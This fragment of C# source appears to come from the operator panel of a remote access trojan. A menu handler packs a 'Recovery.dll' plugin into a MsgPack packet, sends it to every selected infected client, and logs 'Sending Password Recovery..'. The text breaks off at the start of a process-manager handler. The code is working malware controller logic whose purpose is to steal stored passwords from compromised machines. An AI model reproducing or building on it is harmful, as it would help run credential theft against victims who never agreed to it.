 1 个引用
private void PasswordRecoveryToolStripMenuItem1_Click(object sender, EventArgs e)
{
try
{
MsgPack msgpack = new MsgPack();
msgpack.ForcePathObject("Packet").AsString = "plugin";
msgpack.ForcePathObject("Dll").AsString = (GetHash.GetChecksum(@"Plugins\Recovery.dll"));
foreach (Clients client in GetSelectedClients())
{
ThreadPool.QueueUserWorkItem(client.Send, msgpack.Encode2Bytes());
}
new HandleLogs().Addmsg("Sending Password Recovery..", Color.Black);
tabControl1.SelectedIndex = 1;
}
catch (Exception ex)
{
MessageBox.Show(ex.Message);
return;
}
}
1 个引用
private void ProcessManagerToolStripMenuItem1_Click(object sender, EventArgs e)